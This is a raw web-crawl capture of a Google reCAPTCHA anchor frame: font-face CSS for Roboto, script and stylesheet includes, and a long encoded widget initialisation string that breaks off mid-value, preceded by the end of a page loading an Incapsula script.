</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=946159676" async></script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeeTgwhAAAAAE-YI6VKxo8dgQj7z_V6-bi0A13k&co=aHR0cHM6Ly93d3cuY29iYXNhbS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xaiflr2s76o1
body_size: 48967
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wU3XjDrYMsYeUm1jAAFxXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wU3XjDrYMsYeUm1jAAFxXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wU3XjDrYMsYeUm1jAAFxXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrcO7w4nDllNadjN3YCxFMDDDh8Odw6PCmcOsZAtwEBfCt8KyOmRcw4pJSmhsw6QpcRtIIMKPw6HCsgEDTMO2ZsOTfcKmw55gw4fDvRtLw4XDtsO2R8KYBcK1L8ObwowCdj7Cg2nCvsK5RMObHj/DhUEXOj11wqUUw7TDmMKGw6VjVcOuwqZjw5PCkBhVwofDnxDDp8OdIClbwqlID15Hw7nCnXvDncK5J8KPXAk5ZMOfwoLCjRrCjcKjSsKVwqTCnVLDvlgfPMKyLE3Co8KwwokYwrzDvGHDrmtkw7dISjTDhMK7KsOjw5fDvxFKTCFoW8K0RMK0Mh/CjMO7A8KFw4F7R8KJwrd7esKBwqYPREfDgcOow4vCo8Otw6o+XTlgwpnDiGweSXLCmTM6wptOwr7DvHpJwocwES1aw6c0wqrDscKgw5PDpBR2wp4WF8KQw7UfCMKywrDCmsKGecKsw7Y/SFcuw67DpsOnVgDDn8Kiw4pWw7nDklMswrFFXsKzwrLCtcKYJ8KGFBTCpRVvd1DCksKrME7DmUTDsMKkwr/[base64]/wq/[base64]/CtsKsX2fDlSfDhXnCs3Qdw45tWC/Cm8ONbcKdw5rCksKBw4XCg3ExNMKmfi/DscK1w7jCkTHCiiDCssOia8ONS8Kdw7RnwqHCqB1CGGh3w59fwoxgE2lgc2B5w5Iaw5J4w43DlWEyG37CucKDw7tfw7Ufw7zCnsKLwpfDmsKcb8OraA9Tw5BAwq8zw4UWw5cjwr/[base64]/ChMOdwpnDgkDDvcKWBcO5w6TCmyshwq/[base64]/CmDDtEfCqcKBJVLCusORw75LDwZRwpdDY8KeJMKZwrtIw4QGYsORQsKHwrp1wrXChGfCpMKawoI0VMKuwq1mVlnClUReFMOYfsOhJcONdMKgb0XDgQbDqGjDjkTDqhzDtsOTw5p1wqJYw5XCj8Ksw5zCiit6wppBEsK/wrrDuMKPwoLCvhQURsK5HMOrw7sOfirDqcO9wqU8P8KpVMOHGm/Dt8O6w6I4OmFjeR/CvjvDqMKGMDbDq1hHwpbCliDCjifDhsKBOnrDkDHChsOscWckw7gfw5EVTMOaYlJIw7jCqmTCqMKLAWfCqGLDqR1wwo/Do3LDmMOVwrXCqyRPZsK7SsK3w5BpV8K5w5gcT8KZwrfCuwB3fSMkWGrDtAhVwpEdYmwmdAQiw6IowrvCtiZsI8OYWxnDiyjCiV7Ds8KKXsK/w7h9WDAbw6U4e0snZsOhTXEFw4PDtAhFwoxrbcKrLXAeC8OzwqbDl8OQwq/CncOLQsKHw40AZcKlwozCpMOpwozCglwPYEfDjH0Kwo/Cmz3DoisPwrJxPsOtwpHDtMOaw6/CrcOeCGDDqnw6w7jDmcO8MMO3w5E1w6vCkWnDq3zCn3/CsQJccsOXFQ3DoXQ0wovDk348wpBpw6IxPW/DgMO2EMK/dMKZcMO9ZsKQYMO6eC10CMObUsOybWdMwrLCrlzClGvCpGfCk1LDtWV+w5wUJsKPVSQVw4LDkDB8V2HCsGdvwrHDulbCkcKzw6jCkxsUw7HCv10lwofCn8K1wqHCtsKrMTbDgMKoNwwGwocrwqlUwqTDiFrCoSHDniBRWcK/w51cWMKlwpMDXXDDh8OKHyR2BsKXw7rDnC/[base64]/DqsKePh8YC8OGwrnCvTjDpsOtYUAjwpzCvcKhFsOKQ2LCk8O1w5nDssKHw4nDtGZQw5l2cgV7w71naksqIXXDo8O7BUjCinHCqWLDosOiDGbCtcKuFDbCskzCrVRwGcOgw7HCnn/DvX0fEWzDv0/DjcKuwoU+Ck4ARMOffsKiwqvCgMOlDCDDoUvDuMOCOcO6wpDDusKkUkHDv0XDrDdZwqPCrcOfOsO+USVORUzCh8KuAsOkI8K3HVfCnMOMI8OtRjXDv3vDqMO6FsOkwoR7w4nCt8O8w7DDsDhMJXvDnWg1w7fCksKIb8KlwqjDjA7Cg8Kswp/[base64]/DoRR4wozCt8K3wr43AhZvVMOeWyLCuXgCwoACw4DCoyDChCTDvsKIw4ANwr/DmmLCk8K1w7HDgSDDo8K7cMOsw5IPTy/Ct8KNaWN1w7lrwpLDnsKEw4rCpsOuU8Kcwo5/[base64]/wrUvw6VON8Kvw40CYsKaw5jCmX1MPhjCuyhRa190wqDCjyDCnsO3w67CpW8XH8KfYUTCpEjDjRTDrV7DpS/DpcKJw5rDvVFZwqIXLsOCwozCvEzClsOaVMOgwrLDpmAfQlfCicO9wpXDnWwsHQnDscKqecKiw7tzwoTDocOzZFTCjXvDjx3CpMOtwrvDukBxU8OKNsOlN8KYwop2wqXChBHDqMOIw5UkNcKOYsKASMK+XMKhw6Jlw6FtwqQvX8O6w73DssKGw4oNwo/DusO6w79WwpMYwo0ew4/Di39Dw4MdwrrDhsK6wrPCgRrCpG7CigjCmT/[base64]/CssOQw6xlaE5AwqMHYENbIyVxw6F0w7wQwopAwp3ChAbDrGnCiRXCqRfCok4mMGwCPV7CmRo4OsOGwpPDt0zCr8K9bMObI8ORw4rDhcKNNsK6w4xNwrDDmhXCscK8Vx4QVgwrwqVpG0ctwocOwoVYX8OZC8OswrwYG0/Ci0/DtF/Cu8OcwpZaYUlCwo3DssK+DcO5OMKywrTCnMKDFw9XNx/CoHvCisKcU8O+R8KzIFnCr8KpZMOmTMKZJcOOw4/DpyvDqXI3SMO7w7TChwXDknxNwrHDocK6w5/DssKEdUPChcKpw707w7rCisO5w6LDmnnDiMKXwqzDrjDCkcKVw4DCoELDrsOrMSDCpsK